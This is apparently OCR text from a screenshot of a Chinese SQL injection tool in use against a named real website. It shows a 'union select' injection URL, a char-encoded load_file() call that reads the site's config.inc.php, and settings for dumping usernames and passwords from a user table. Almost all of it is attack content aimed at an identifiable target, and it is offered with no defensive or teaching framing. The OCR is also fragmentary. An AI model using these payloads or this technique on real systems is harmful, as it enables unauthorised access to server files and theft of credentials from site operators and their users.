 程序信息
扫描%20and%201=2%20union%20select%2050,1.............OK! 得到url:
http://training2.cyol.com/expert/teacher.php?id=882%20and%201=2%20union%20select%2050,1
得到load_file(path)为：
,load_file(char
(68,58,92,115,116,97,114,107,117,110,92,100,111,119,110,92,105,110,99,108,117,100,101,92,99,
111,110,102,105,103,46,105,110,99,46,112,104,112))
请输入load_file(path)插入位置
软件登陆
用户 superhei
密码 *****
注册 登陆
浏览器
暴代码
loadfile插入位置 ,8 目标文件path D:\starkun\down\include\config.inc.php 确定
暴密码
用户名插入位置 ,16 用户字段名 ,username 密码插位置 ,14 密码字段名 ,password 表名 ymdown_user 确定
停止 刷新 后退 前进 浏览url http://training2.cyol.com/expert/teacher.php?id=882%20and%201=2%20unic 浏览
工具箱
后台扫描
whois查询
mysql连接器
HTTP头信息
退出
中青在线 - 专家资源库
首页 | 新闻 | 教育 | 招生 | 创业 | 留学 | 游学 | 人才